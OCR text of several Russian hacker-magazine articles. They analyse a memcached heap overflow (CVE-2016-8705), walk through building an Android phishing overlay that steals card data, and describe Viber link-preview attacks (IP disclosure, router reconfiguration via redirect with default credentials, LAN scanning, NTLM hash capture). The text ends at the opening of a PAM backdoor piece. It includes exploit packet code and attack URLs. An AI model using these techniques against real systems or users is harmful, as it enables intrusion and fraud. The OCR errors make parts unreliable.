- [http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld\\_preload-for-userland](http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/)[rootkits/](http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/)

Успешное повышение привилегий через nginx

 $\mathbf{x}$ 

# ОБЗОР ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

J

# **УДАЛЕННОЕ ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА И ОТКАЗ В ОБСЛУЖИВАНИИ MEMCACHED**

**Дата релиза:** 1 октября 2016 года

**Автор:** Александр Николич (Aleksandar Nikolic) из Cisco Talos **CVE:** CVE-2016-8704, CVE-2016-8705, CVE-2016-8706 **CVSSv3:** 9.8, 9.8, 8.1

#### BRIEF

Так как уязвимости однотипны, рассмотрим только один [DoS-эксплоит](https://www.exploit-db.com/exploits/40696/) для СVE-**2016-8705**. Мой тестовый стенд — Debian 8.5, memcached версии 1.4.32 и для отладки GDB + PEDA.

Всервере memcached было найдено сразу три уязвимости. Их успешная эксплуатация приводит к переполнению буфера в области данных приложения. Атакующий может вызвать отказ в обслуживании, прочитать некоторые участки памяти или выполнить произвольный код на целевой системе с правами пользователя, от которого запущен демон. Уязвимыми оказались несколько команд для работы с хранилищем ключей: set, add, replace, append, prepend и их тихие версии с суффиксом Q. Досталось и реализации протокола аутентификации SASL.

#### EXPLOIT

«Мемкеш» поддерживает два протокола для взаимодействия с данными текстовый (ASCII) и двоичный. При использовании второго как раз и возникают проблемы. В бинарных протоколах часто бывают указаны размеры блоков передаваемых данных. Протокол memcached — не исключение.

Обрати внимание на типы переменных nkey и vlen. Они объявлены как целые со знаком, тогда как тип keylen — целое число без знака.

Ошибка возникает при работе с памятью в функции do\_item\_alloc.

![](_page_16_Picture_867.jpeg)

В коде используются переменные nkey и nbytes для того, чтобы вычислить количество памяти, которую нужно выделить. Затем в эту область копируются пользовательские данные, причем проверка на их длину отсутствует. Выходит, что если размер данных будет больше размера выделенной памяти, то произойдет переполнение буфера.

Согласно  $CVE-2016-8704$ , уязвимы команды Append (0x0e), Prepend (0x0f), AppendQ (0x19) и PrependQ (0x1a).

#### [protocol\\_binary.h:](https://github.com/memcached/memcached/blob/1.4.32/protocol_binary.h#L95)

![](_page_16_Picture_868.jpeg)

PROTOCOL BINARY CMD APPENDQ = 0x19, PROTOCOL BINARY CMD PREPENDQ = 0x1a,

При выполнении команд проверяется только длина самого ключа, но не данных. [memcached.c:](https://github.com/memcached/memcached/blob/1.4.32/memcached.c#L2122)

![](_page_16_Picture_869.jpeg)

Для примера рассмотрим пакет из [эксплоита](https://www.exploit-db.com/exploits/40695/). Формат бинарных пакетов memcached я описывать не буду, но если тебе интересно, почитай о [нем здесь](https://github.com/memcached/memcached/wiki/BinaryProtocolRevamped#packet-structure). Длина ключа указана равная FA, а размер данных равен нулю.

#### 40695.c:

key\_len = struct.pack("!H",0xfa) body\_len = struct.pack("! $I", \emptyset$ )

Так как мы передали ноль в качестве размера данных (c->binary\_header.  $request.bodylen = 0$ , то на выходе получим отрицательное значение. Произошло целочисленное переполнение.

После чтения данных из отправленного пакета их обрабатывает функция process\_bin\_append\_prepend. [memcached.c:](https://github.com/memcached/memcached/blob/1.4.32/memcached.c#L2282)

![](_page_16_Picture_870.jpeg)

Теперь подготовленные данные передаются в функцию *item\_alloc*. Это обертка над do item alloc, той самой функции, о которой говорилось в начале. memcached.c:

it = item\_alloc(key, nkey,  $\theta$ ,  $\theta$ , vlen+2);

Функция *item\_make\_header возвращает общий размер заголовка для созда*ния записи.

#### [protocol\\_binary.h:](https://github.com/memcached/memcached/blob/1.4.32/protocol_binary.h#L155)

![](_page_16_Picture_871.jpeg)

Затем функция slabs\_alloc выделяет место в памяти для хранения этого объекта. И наконец, вызывается функция memcpy, которая копирует данные в выделенную область памяти. При ее выполнении и происходит переполнение кучи, heap overflow.

![](_page_16_Picture_872.jpeg)

Чтобы посмотреть, как обрабатывается запрос, я воспользуюсь GDB, а чтобы удобнее было отлаживать, я предварительно скомпилировал memcached с отладочными символами.

Разработчики исправили уязвимость и выпустили патчи в виде новой версии сервера под номером 1.4.33. Так что обновляйся и make memcached great again.  $\mathbf{E}$ 

```
pes@debian: ~
                                                                                                        \boldsymbol{\times}File Edit View Search Terminal Help
>36 STORED
36: going from conn nread to conn write
36: going from conn write to conn new cmd
36: going from conn_new_cmd to conn_waiting
36: going from conn waiting to conn read
36: going from conn read to conn closing
<36 connection closed.
36: going from conn closing to conn closed
<36 new auto-negotiating client connection
36: going from conn_new_cmd to conn_waiting
36: going from conn waiting to conn read
36: going from conn read to conn parse cmd
36: Client using the binary protocol
<36 Read binary protocol data:
< 360x80 0x1a 0x00 0xfa
< 360x00 0x00 0x00 0x00
< 360x00 0x00 0x00 0x00
< 360x00 0x00 0x00 0x00
< 360x00 0x00 0x00 0x00
<36
       0x00 0x00 0x00 0x00
36: going from conn parse cmd to conn nread
Value len is -250
Invalid rlbytes to read: len -250
36: going from conn nread to conn closing
<36 connection closed.
36: going from conn_closing to conn_closed
<36 new auto-negotiating client connection
36: going from conn_new_cmd to conn_waiting
36: going from conn_waiting to conn_read
36: going from conn read to conn parse cmd
36: Client using the ascii protocol
<36 get testkey
Segmentation fault
root@debian:~#
                                             Эксплоит отработал успешно. «Мемкеш» отдыхает
```
Поставим брейк-поинт gdb-peda\$ b memcached.с:2291 и отправим пакет серверу. Затем немного потрейсим код, чтобы понять, что именно происходит при обработке запроса. Все данные отправляются одним блоком (key + keydata), а в заголовках пакета передаются размеры. В нашем случае этот блок (AAAAAAA...) лежит по адресу b6333b80.

#### 40695.c:

![](_page_16_Picture_873.jpeg)

0xb6333f83: ""

Функция binary\_get\_key возвращает указатель на имя ключа. memcached.c:

 $key = binary_set\_key(c);$ 

#### memcached.c:

static char\* binary\_get\_key(conn \*c) { return c->rcurr - (c->binary\_header.request.keylen);

gdb-peda\$ print c->rcurr

\$26 = 0xb6333c7a 'A' <repeats 200 times>... gdb-peda\$ x/5xs 0xb6333c7a 0xb6333c7a: 'A' <repeats 200 times>... 0xb6333d42: 'A' <repeats 200 times>... 0xb6333e0a: 'A' <repeats 200 times>... 0xb6333ed2: 'A' <repeats 176 times> 0xb6333f83: ""

Получается, что ключ лежит по адресу b6333b80.

gdb-peda\$ print key \$24 = 0xb6333b80 'A' <repeats 200 times>...

Следующий шаг — это вычисление размера памяти, который требуется для хранения значения (vlen). Для этого нужно взять общий размер переданного блока и вычесть длину ключа. Так мы найдем смещение, с которого начинаются данные. memcached.c:

nkey = c->binary\_header.request.keylen; # 0xFA, как ты помнишь

#### memcached.c:

vlen = c->binary\_header.request.bodylen - nkey;  $# 0 - 0xFA = 0xffffff06 (-250)$ 2293

#### items.c:

![](_page_16_Picture_874.jpeg)

#### gdb-peda\$ where

```
#0 do_item_alloc (key=0xb6333b80 'A' <repeats 200 times>..., 
nkey=0xfa, flags=0x0, exptime=0x0, nbytes=0xffffff08) at items.c:238
```
#### items.c:

![](_page_16_Picture_875.jpeg)

Простая отправка пакета хоть и вызывает переполнение, но не приводит к полному падению демона memcached. Поэтому найденную уязвимость можно эксплуатировать многократно и использовать, например, для извлечения данных из памяти.

Процесс упадет в том случае, если изменить существующий ключ, а затем запросить его. Что и делает рассматриваемый эксплоит. 40695.c:

```
packet = MEMCACHED REQUEST MAGIC+OPCODE PREPEND Q+key len+extra len
    packet += data type+vbucket+body len+opaque+CAS
   packet += body
   set packet = "set testkey 0 60 4\r\ntest\r\n"
   get packet = "get testkey\r\n"
    s1.sendall(set_packet) # Отправляем пакет на создание ключа testkey
   s2.sendall(packet) # Отправляем пакет, приводящий к переполнению кучи
   s3.sendall(get_packet) # Пытаемся получить testkey. Мемкеш падает.
   s3.recv(1024)
45 s3.close()
```
#### TARGETS

Уязвимы все версии memcached вплоть до 1.4.32.

#### SOLUTION

Момент переполнения

![](_page_16_Picture_0.jpeg)

Начало статьи

Фишинг, или мошенничество с целью кражи данных при помощи копирования внешних образов популярных ресурсов, только-только приходит в мобильный мир. В этой статье мы разберем анатомию подобных атак и узнаем, как именно хакеры успешно покушаются на деньги пользователей андроидофонов.

#### СТАТИСТИКА

Смартфоны и планшеты так быстро ворвались в нашу жизнь, что поведение героев из фильмов пятилетней давности уже кажется анахронизмом. Естественно, что вместе с полезными и не очень привычками пользователь приобрел и новых интернет-врагов.

По статистике, на 85% всех мобильных устройств установлена одна из версий Android, и неудивительно, что большинство атак и зловредов нацелены именно на нашу любимую операционную систему. Конечно, ситуация еще не так плоха, как с Windows лет десять назад, но тенденция пугает.

В январе прошлого года мы разбирали, насколько легко создать криптолокер под Android — программу, шифрующую пользовательские данные. И чуть позже, в апреле 2006 года, «Лаборатория Касперского» подтвердила наши опасения: компания заявила о появлении трояна-локера Fusob, атаковавшего смартфоны пользователей более чем из ста стран.

#### МНОГООБРАЗИЕ ФИШИНГА

Мимикрирование вредоносных программ подо что-то полезное — довольно старый тренд. Лет десять-пятнадцать назад был бум популярности сайтов, которые очень похожи на официальные порталы банков или платежных систем. Такие фишинговые ресурсы старались вытянуть пользовательские аккаунты, а еще лучше — данные кредитных карт.

Но та волна хищений обошла страны СНГ стороной. Просто брать у нас было нечего: Павел Дуров еще ничего не написал, а пластиковые карты популярностью не пользовались. Сейчас же для мошенников ситуация стала по-настоящему «вкусной»: интернет-покупки, мобильный банкинг, всевозможные социальные сети — очень многое теперь доступно через мобильный телефон, подключенный к интернету.

Пока еще не было историй об эпидемиях

![](_page_17_Picture_16.jpeg)

**Offender Information** 

Ţ

 $\bigoplus$ 

фишинга, но неприятные звоночки уже есть. Серфинг интернета с мобильных устройств стал намного менее безопасным: сначала веб-мастера адаптировали рекламу под мобильный контент, а затем подтянулись и нечистые на руку люди. Совсем недавно, в начале декабря 2016 года, на одном популярном спортивном ресурсе выскакивало окошко с предложением «обновить устаревший WhatsApp» — естественно, разработчики мессенджера никакого отношения к такой рекламе не имеют.

Такие сообщения генерируются на стороне сервера и выглядят достаточно топорно. Но, попав внутрь устройства, злоумышленник может совершить более элегантную и эффективную атаку. Давай разберемся, насколько сложно в Android подменить рабочее приложение на его вредоносный «аналог».

В мире до сих пор нет ничего более универсального, чем деньги, поэтому стоит попробовать получить доступ к кошельку пользователя. Как списывают деньги при помощи отправки СМС на короткие номера, мы уже говорили, сегодня доберемся до банковской карты.

#### ПОЧТИ GOOGLE MARKET

Чтобы убедить пользователя поделиться данными карты, нужно воспользоваться его доверием к популярному и знакомому приложению. Практически в каждом Android-устройстве установлена утилита Google Play — портал доступа к музыке, фильмам и другим приложениям. Это полноценный магазин, позволяющий совершать покупки, и для многих пользователей не будет большой неожиданностью, если приложение попросит ввести данные банковской карты.

Для фишинга не нужно точь-в-точь реализовывать функциональность Google Market — проще написать приложение, расширяющее его возможности без изменения исходного кода. Интересно узнать, как хакеры проворачивают подобное? Тогда поехали!

#### ВЫБОР

Будет неправильным пытаться подделать приложение, которым владелец устройства совсем не пользуется. Как и при обычном вторжении, мошеннику нужно сначала оценить, в какую среду он попал. Многообразие вендоров, выпускающих мобильные устройства, привело к большим изменениям и в самой ОС. И хотя, со слов маркетологов, все они работают на единой платформе Android, набор запущенных приложений может быть совершенно разным. В Android есть встроенный API для получения списка запущенных процессов это системный сервис ACTIVITY\_SERVICE.

#### ActivityManager am = (ActivityManager) getSystemService(Context.ACTIVITY\_SERVICE);

List<ActivityManager.RunningAppProcessInfo>  $runningAppProcessInfo = am.getRunningAppProcess()$ ;

Google в целях безопасности с каждым годом все больше ограничивает возможности приложений взаимодействовать между собой. В документации это явно не указано, но для Android версии 4.0 и новее такой вызов вернет список только из одного приложения — твоего собственного. Не все потеряно в основе Android лежит ядро Linux, а значит, у нас есть консоль. К ней можно добраться руками с помощью утилиты adb, входящей в Android Studio.

#### user@user-workPC ~/Desktop \$ adb shell

Команды задаются с помощью утилиты toolbox, запущенной с несколькими аргументами, список процессов выдается командой ps.

root@generic\_x86:/ # toolbox ps -p -P -x -c

Результат работы ожидаемо похож на вывод, который дает одноименная линуксовая команда, — таблица с множеством значений, разделенных табуляцией.

![](_page_17_Picture_1569.jpeg)

Собственно, в этом выводе содержится достаточная для фишинга информация: имя процесса, его идентификатор, приоритет выполнения и так далее. Запустить утилиту можно не только руками, но и из приложения — для доступа к шеллу в стандартном API есть класс Shell.

#### List<String> stdout = Shell.SH.run("toolbox ps -p -P -x -c");

Линуксоидам часто приходится писать однострочные скрипты, поэтому распарсить такой вывод для них не проблема. Но ООП-разработчики более нежные и наверняка не захотят таким заниматься.

На Гитхабе уже есть проект, в котором реализована необходимая функциональность. Создал его некто Джаред Раммлер (Jared Rummler), за что скажем ему спасибо. Обработка результата выполнения toolbox создана в виде библиотеки, которую можно подключить прямо через Gradle.

#### compile 'com.jaredrummler:android-processes:1.0.9'

Принцип работы остается тот же самый: на выходе будет список данных, но уже в более привычном для ООП формате.

List<AndroidAppProcess> processes = AndroidProcesses.getRunningAppProcesses();

Как ты видишь, создание фишингового приложения доступно даже очень среднему программисту. Принцип унификации, легкость API и стековое размещение Activity позволяют подделать, пожалуй, любое Android-приложение. Но мы верим, что полученная тобой информация будет использоваться только в благих целях — возможно, именно ты предложишь защиту, которая сделает атаки на Android невозможными. Удачи!  $\equiv$ 

Вся информация о запущенных процессах обернута в объект класса AndroidAppProcess. Если посмотреть исходники библиотеки, то ничего лишнего там нет — только парсинг консольного вывода. Информацию о конкретном приложении придется вытаскивать прямым перебором.

![](_page_17_Picture_1570.jpeg)

#### АКТИВНЫЕ ПРИЛОЖЕНИЯ

Успешные фишинговые операции, как правило, хорошо подготовлены — мошенники умеют подобрать момент так, что у пользователя не возникает даже малейших подозрений в подлоге. Поэтому телефон не должен просто так попросить ввести данные банковской карты — это будет очень подозрительно. Фишинговые сообщения появляются под каким-то предлогом, например платные псевдообновления для 1C или фиктивные банковские ресурсы на адресах, схожих по написанию с легальными.

Многозадачность Android тут может сыграть на руку — в ОС могут работать одновременно с десяток приложений, сменяя друг друга. Неопытный пользователь может даже и не понять (да и вообще не задумываться), в каком именно приложении он сейчас работает. Вывод ps дает информацию, какие именно приложения сейчас активно взаимодействуют с пользователем — то есть ему видны.

![](_page_17_Picture_1571.jpeg)

Этот параметр находится в 11-й колонке — тут может быть значение bg (background, скрыт) или fg (foreground, виден). ОС самостоятельно отслеживает такие состояния приложений, поэтому задача разработчика — только время от времени вызывать ps.

На основе библиотеки получается простенький метод, определяющий состояние искомого приложения.

# private Boolean isProccessForeground(String ps\_name) List<AndroidAppProcess> processes = AndroidProcesses. getRunningForegroundApps(getApplicationContext());

У нас есть возможность сразу выбрать только видимые процессы с помощью одноименного метода. Но он не всегда срабатывает корректно и выдает даже приложения, которые сейчас пользователю невидимы. В этой ситуации нужно проверять значение метода foreground, которое будет true, если какое-либо Activity видно пользователю.

![](_page_17_Picture_52.jpeg)

Теперь есть возможность найти удобный момент для атаки — вызов этого метода покажет, работает ли сейчас пользователь в определенном приложении. Как только метод вернет true, можно запустить любое Activity, которое тут же будет показано пользователю. В этом и заключается суть атаки — продемонстрировать пользователю фишинговое окно под видом уведомления от доверенного приложения.

![](_page_17_Picture_1572.jpeg)

В целом фишинговая атака уже построена. Для ее эксплуатации нужно настроить периодическое отслеживание приложения-жертвы, а также нарисовать GUI окна для ввода данных банковской карты.

#### СЕРВИСЫ

Отслеживать состояние приложения несложно, нужно только с определенной периодичностью перезапускать метод isProccessForeground — это можно реализовать в компоненте Activity или Service. Но долго держать запущенным один и тот же экземпляр Activity не получится, рано или поздно он будет выгружен системой. К тому же это слишком заметно для пользователя.

В Android, как и в «больших» операционных системах, есть сервисы компоненты, позволяющие незримо для пользователя выполнять какую-то рутинную работу. Обычно это загрузка данных или получение обновлений, но для фишинга тоже пойдет.

Сервисы могут быть разными: так называемый foreground service будет работать в системе всегда и остановится только вместе с выключением телефона. Мы уже подробно разбирали работу сервисов раньше, поэтому сегодня буду краток. Foreground service наследуется от класса Service и должен обязательно иметь иконку, которая будет присутствовать в панели уведомлений устройства.

![](_page_17_Picture_1573.jpeg)

Устанавливается такой сервис всего лишь одной командой, которая будет выполнена самим сервисом.

#### startForeground(ID, fullNotif);

Запускать модуль, опрашивающий утилиту toolbox, лучше всего в метод onStartCommand.

#### public int onStartCommand(Intent intent, int flags, int startId){ isProccessForeground("app.package.name")

#### GUI

Приложения для мобильных платформ должны выглядеть примерно одинаково — это требование корпораций, которые для этого придумали отдельные направления дизайна: скевоморфизм, flat design, material design и так далее. Такое, почти армейское, единообразие работает на руку мошенникам — поддельные приложения получаются быстрее и легче благодаря использованию одинаковых инструментов.

Android позволяет создать экземпляр Activity, который будет выглядеть как всплывающее меню. Воспользуемся тем, что такой внешний вид больше характерен не для вновь открытого приложения, а для обычного окна-уведомления.

Такой внешний вид задается стандартным стилем Theme.AppCompat.Light.Dialog. Alert, который можно модифицировать по своему желанию.

Собственно, предела совершенству нет — популярные Android-приложения целиком следуют стилю material design, который был уже хорошо разобран в нашем журнале. Немного стараний, и даже опытный пользователь не сможет сообразить, что появившееся перед ним окно относится к совершенно другому приложению.

#### ПРОТИВОДЕЙСТВИЕ

Вендоры мобильных устройств серьезно озабочены новыми проблемами с безопасностью — никому не хочется, чтобы у общества сложился стереотип «Android — опасное устройство». Поскольку мобильные антивирусы, по разным причинам, не могут обеспечить нужный уровень защиты, производители техники пошли по пути искусственных ограничений.

В ОС, установленных в аппаратах крупных игроков рынка, начали появляться дополнительные параметры безопасности. Так, Samsung и Xiaomi создали белые списки приложений — таким программам позволено использовать все инструменты стандартного API. Если же твоего приложения нет в этом списке, могут быть проблемы. В частности, эти ограничения касаются использования сервисов — у приложений, не входящих в белый список, сервисы будут работать, только пока живы Activity.

Конечно, такое неравноправие существенно понижает эффективность фишинга, осложняет деятельность криптолокеров

и прочих вымогателей. Но эти неписаные правила игры серьезно бьют по новым разработчикам: как можно создать стабильное приложение, если часть API просто не работает? Жесткие ограничения никогда не были панацеей, рано или поздно пользователь нажмет кнопку «Разрешить всё».

Еще одна причина отсутствия крупных эпидемий мобильных ransomware большое разнообразие версий Android, каждый вендор стремится переписать

ОС, внедряя собственные «инновации». Все-таки создать вирус под Windows XP гораздо легче, чем для сотни устройств разных вендоров, у которых различаются даже версии ядра ОС.

#### **OUTRO**

**Рис. 1.** Работа Fusob (x)ports.ru Уфа - Оренбург 22:30 Эйбар - Бетис  $22:45$ Внимание! Защитете вашата информация в WhatsApp Нажмите кнопку Продолжить для доступа. Продолжить ГЛАВНЫЕ НОВОСТИ 43 минуты назад | Баскетбол Live Евролига. ЦСКА - «Баскония», «Панатинаикос» сыграет с «Дарушафакой» А 17 44 минуты назад | Футбол На Украине 8 матчей признали договорными • 37 **Рис. 2.** Вирусная партнер-

ка на крупном ресурсе

![](_page_17_Picture_69.jpeg)

![](_page_17_Picture_1574.jpeg)

![](_page_17_Picture_81.jpeg)

![](_page_17_Picture_82.jpeg)

[Интересная инфа](https://goo.gl/3Df8xM)  от [Касперского](https://goo.gl/3Df8xM)

[Статья омногопо](https://goo.gl/BXpYTh)[точности, которая](https://goo.gl/BXpYTh)  [тебе пригодится](https://goo.gl/BXpYTh)

**МОБИЛЬНЫЙ ФИШИНГ**

КАК ХАКЕРЫ ОТКРЫВАЮТ СЕЗОН ОХОТЫ ЗА НЕВНИМАТЕЛЬНЫМИ ПОЛЬЗОВАТЕЛЯМИ

![](_page_17_Picture_3.jpeg)

**Андрей Пахомов** [mailforpahomov@gmail.com](mailto:mailforpahomov%40gmail.com?subject=)

![](_page_17_Picture_6.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_18_Picture_1.jpeg)

С каждым днем все больше владельцев смартфонов отдают приоритет мобильным мессенджерам, популярный представитель которых — Viber, позволяющий удобно объединить переписку на разных устройствах. Неудивительно, что исследованию их безопасности в последнее время уделяется пристальное внимание. Думаешь, Viber полностью надежен и неспособен тебя подвести? Ну что ж, давай посмотрим, насколько это соответствует истине.

### **МАЛЕНЬКИЙ РИСЕРЧ VIBER**

Не так давно стало известно об уязвимости в iMessage. Как обнаружил независимый исследователь Росс Маккиллоп (Ross McKillop), предварительный просмотр URL раскрывает данные об IP-адресе пользователя, версии ОС и другие данные об устройстве. Причина заключалась в том, что при построении превьюшки запросы отправлялись непосредственно с устройства. Таким образом, когда iMessage запрашивал данные о каком-либо сайте, то раскрывал адрес пользователя и сведения о его устройстве.

Более корректная архитектура мессенджера предполагает предварительное кеширование контента на своих серверах и дальнейшую загрузку уже оттуда, как это реализовано, например, в Facebook, Twitter и Skype. Давай разберемся, как строится preview по URL в Viber и какие последствия может иметь маленький недочет в проектировании ПО.

Для начала просто отправим сообщение, содержащее корректный URL картинки, размещенной на нашем сервере, например http://host/img.jpg, и посмотрим логи.

 ${sender ip}$  "HEAD /img.jpg HTTP/1.1" 200 0 "-" "Mozilla/5.0

(Macintosh; Intel Mac OS X 10\_11\_4) AppleWebKit/537.36 (KHTML, like Gecko) QtWebEngine/5.6.0 Chrome/45.0.2454.101 Safari/537.36" {sender\_ip} "GET /img.jpg HTTP/1.1" 200 45468 "-" "Dalvik/1.6.0

(Linux; U; Android 4.4.2; GT-N7100 Build/KOT49H)" {reciever\_ip} "GET /img.jpg HTTP/1.1" 200 45468 "-" "Viber/6.5.3.266

#### CFNetwork/808.1.4 Darwin/16.1.0"

Как видим, iMessage не был исключением, и Viber аналогично скомпрометировал IP-адрес получателя сообщения (reciever ip). Но что будет, если под видом картинки мы попробуем выполнить redirect получателя в произвольном направлении? Вернем код ответа сервера 301 и в НТТР-заголовках укажем поле Location: http://somehost.ru.

{sender\_ip} "HEAD /img.jpg HTTP/1.1" 302 0 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_11\_4) AppleWebKit/537.36 (KHTML, like Gecko) QtWebEngine/5.6.0 Chrome/45.0.2454.101 Safari/537.36"

Лог отличается от предыдущего отсутствием GET-запросов от отправителя и получателя сообщения. С чем это может быть связано? Попробуем в ответ на HEAD вернуть настоящий заголовок картинки, а для GET выполнить перенаправление:

{sender\_ip} "HEAD /img.jpg HTTP/1.0" 200 - "-" "Mozilla/5.0

(Macintosh; Intel Mac OS X 10 11 4) AppleWebKit/537.36 (KHTML, like Gecko) QtWebEngine/5.6.0 Chrome/45.0.2454.101 Safari/537.36"  ${sender ip}$  "GET /img.jpg HTTP/1.0" 302 - "-" "Dalvik/1.6.0"

(Linux; U; Android 4.4.2; GT-N7100 Build/KOT49H)" {reciever\_ip} "GET /img.jpg HTTP/1.0" 302 - "-" "Viber/6.5.3.266 CFNetwork/808.1.4 Darwin/16.1.0"

На этот раз Viber успешно перенаправил обоих участников переписки - это говорит о том, что Viber выполняет верификацию картинки с помощью начального HEAD-запроса.

А теперь давай проведем эксперимент с cookie. Разместим на сервере простой скрипт для генерации картинки со значением из cookie, увеличивая его на единицу при каждом запросе:

![](_page_18_Picture_446.jpeg)

В .htaccess добавим записи:

RewriteEngine on RewriteRule  $c_{{-}}(\dagger)+\dagger$ .jpg\$ cookie.php # чтобы избежать кеширования

Отправим два сообщения со ссылками на наш хост, например:

http://somehost.ru/c\_08.jpg

 $\mathcal{U}$ 

http://somehost.ru/c\_09.jpg

Как видно из рис. 1, от сообщения к сообщению Viber собирает и хранит выданные ему cookies.

# **ОСОБЕННОСТИ WINDOWS-КЛИЕНТА VIBER**

А теперь заглянем в директорию Viber, обыч-HO 9TO C:\Users\username\AppData\Local\ файла Qt5WebEngine.dll, Viber. Наличие как и UserAgent Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_11\_4) AppleWebKit/537.36 (KHTML, like Gecko) QtWebEngine/5.6.0 Chrome/45.0.2454.101 Safari/537.36, KOторый мы наблюдали при создании миниа-

тюр, подсказывает, что используется Qt-модуль QtwebEngine. Надо сказать, что в большинстве Windows-версий популярных браузеров реализован механизм аутентификации с помощью NTLM, имеющий по умолчанию ограниченный список ресурсов, вход на которые выполняется автоматически.

![](_page_18_Picture_447.jpeg)

# NTLM-аутентификация

В Firefox разрешенные ресурсы задаются полем network.automatic-ntlmauth.trusted-uris в редакторе настроек about:config. По умолчанию дан-НЫЙ СПИСОК ПУСТ.

В Chrome и IE политика безопасности в отношении NTLM-аутентификации CTDOWTCA HA OCHOBE HACTDOEK IE (Tools > Internet Options > Security > Internet > User Authentication > Logon). По умолчанию там задан параметр Automatic logon only in Intranet zone, разрешающий автологин только внутри интрасети.

Интересно, а какие настройки безопасности по умолчанию имеет QtWebEngine? Один из способов узнать это - создать тестовое приложение с этим же модулем, например используя среду Qt Designer для Windows. Перенаправим GET-запросы с сервера по URI /a\_1.jpg на предварительно развернутую утилиту Responder, которая реализует цепочку ответов, необходимых для входа по NTLM. Параллельно запустим WireShark для анализа пакетов. Затем, используя встраиваемый компонент на основе QtWebEngine в Qt Designer, откроем **а 1. јрд** и посмотрим историю запросов в WireShark (см. рис. 3).

Цепочка запросов говорит об успешной работе механизма NTLM-аутентификации на проинтернет-ресурсе. Последний ИЗВОЛЬНОМ НТТР-запрос от клиента включает данные о пользователе Windows, в том числе имя пользователя и NTLMv2-хеш пароля. Сможем ли мы получить хеш пароля от Windows, отправив всего одно Viber-сообщение? Узнаем при эксплуатации...

#### ЭКСПЛУАТАЦИЯ

Рассмотрим возможные сценарии атаки, используя то, что мы знаем о Viber.

#### **IP disclosure**

Для реализации атаки достаточно HTTP-сервера с корректной картинкой. При отправке через Viber сообщения со ссылкой на картинку на сервер будет выполнен GET-запрос от IP-адреса получателя сообщения.

![](_page_18_Picture_448.jpeg)

#### **Redirect to LAN**

Предположим, нам известно, что интернет-провайдер атакуемого клиента Viber использует роутеры на GPON Home Gateway со стандартными паролями, но без выведения управления в WAN. Для перенастройки роутера необходимо выполнить вход, затем сохранить конфигурацию WAN-интерфейса. Нам уже известно, что Viber хранит cookie, благодаря чему после первого запроса аутентификации остальные выполнятся уже с идентификатором сессии. Отправим два редиректа.

Аутентификация:

#### http://192.168.1.1/GponForm/LoginForm?XWebPageName=index&username=admin&password=admin

и сохранение WAN-настроек:

http://192.168.1.1/GponForm/wan\_XForm?XWebPageName=wan&wan\_conlist=0 &delPubWifi=&pubWifiVlan=&pubWifiPbit=&ssid=4&hAction=3&en\_con=on← &con\_mode=0&nat=on&tr069=2&internet=4&vlan\_enable=on&vlan\_set=40 &p802.1=3&ip\_ver=1&ip\_mode=1&ipv6\_addr\_mode=0&ipv6\_pd\_mode=2 &opt60\_mode=1&opt60\_value=&pppoe\_alivetime=&static\_ip=← &static mask=&static\_gw=&static\_pridns=&static\_secdns=~ &static\_ipv6addr=&static\_ipv6prefix=&static\_ipv6plen=← &static\_ipv6gw=&static\_ipv6pridns=&static\_ipv6secdns=

В результате имеем открытый TR-069 на WAN-интерфейсе клиентского роутера. РНР-скрипт для реализации редиректа выглядит следующим образом:

![](_page_18_Picture_449.jpeg)

#### **LAN scan**

Просканируем предполагаемую локальную сеть атакуемого пользователя. Для этого нам понадобится DNS-сервер с конфигурацией зоны для network. host, содержащей следующие записи:

![](_page_18_Picture_450.jpeg)

Перенаправив пользователя на данный поддомен, клиент будет опрашивать DNS-сервер, пока не встретит отвечающий адрес, а мы, в свою очередь, узнаем, на каком IP он остановился. Если же перенаправить пользователя на http://network.host:port, мы можем аналогичным образом узнать, имеется ли среди заданного списка IP хост с данным открытым портом.

#### **NTLM hashjacking**

Этот вектор атаки актуален для Windows. Для удобного разбора пакетов NTLM-аутентификации нам поможет Responder. Запустим его на сервере, затем, как в предыдущих примерах, отправим сообщение со ссылкой на картинку, выполним redirect и перенаправим получателя на web-сервер Responder'a. В ответ на GET-запрос будет запрошена аутентификация с использованием NTLM-данных:

#### WWW-Authenticate: NTLM

Далее происходит обмен пакетами NTLMSSP\_NEGOTIATE, NTLMSSP\_CHALLENGE и NTLMSSP AUTH, а в выводе Responder'а мы получаем данные пользователя, включая NTLMv2-хеш:

![](_page_18_Picture_451.jpeg)

Даже если пароль надежен, hashjacking в Viber может использоваться для Relay-атак на многочисленные сервисы с NTLM-аутентификацией.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Вот такие вот дела. Как видишь, этот мессенджер тоже уязвим и позволяет проводить довольно серьезные атаки.

Хорошей новостью для пользователей Viber станет то, что для проведения таких атак злоумышленник должен находиться в контакт-листе атакуемого. Плохая состоит в том, что ни один из векторов не требует активных действий со стороны цели: просмотрев сообщение, пользователь уже может подвергнуть себя риску. Так что будь начеку. Предупрежден - значит вооружен.  $\equiv$ 

# \* WX-BOXIOP **БЫСТРОГО** ПРИГОТОВЛЕНИЯ ВНЕДРЯЕМСЯ В СИСТЕМУ АУТЕНТИФИКАЦИИ LINUX, BSD И MACOS

![](_page_19_Picture_2.jpeg)

Способов закрепиться на взломанной машине масса. От самых банальных и легко обнаруживаемых (добавить себя в базу пользователей) до сложных модулей ядра, реализующих обратный шелл на удаленную машину. Но есть среди них очень простой в реализации и достаточно скрытный метод, о котором знают на удивление мало людей. Это модификация модулей системы аутентификации РАМ, которую используют все современные UNIX-системы.

#### *<u>HTO TAKOE PAM</u>*

Подключаемые модули аутентификации (Pluggable Authentication Modules, РАМ) — это набор API, необходимых для реализации механизмов аутентификации в различных приложениях.

До появления РАМ, чтобы реализовать аутентификацию, скажем, с помощью ключ-карты, разработчикам приходилось вносить код поддержки этих самых ключ-карт в каждый компонент системы, ответственный за аутентификацию пользователя. То есть дописывать и пересобирать приходилось утилиту login, sshd, а также любой другой софт, в который планировалось добавить подобную функциональность.

